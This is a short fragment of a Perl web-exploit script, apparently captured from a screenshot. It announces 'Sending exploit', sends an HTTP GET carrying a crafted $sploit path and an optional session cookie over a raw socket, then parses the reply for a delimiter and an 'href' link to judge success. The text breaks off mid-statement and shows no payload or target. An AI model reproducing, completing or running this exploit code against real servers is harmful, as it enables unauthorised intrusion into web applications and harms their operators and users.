
print "[+] Sending exploit ";

print $sock "GET $sploit HTTP/1.1\r\n";

print $sock "Host: $serv\r\n";

if ( defined $cookie) {

	print $sock "Cookie: $cookie \r\n";

}

print $sock "Connection: 
close\r\n\r\n";

$succes = 0;

while ($answer = <$sock>) {

	$delimitIndex = index $answer, 
$delimit;

	if ($delimitIndex >= 0) {

		$succes = 1;

		$urlIndex = index $answer, 
"href";

		if ($urlIndex < 0){
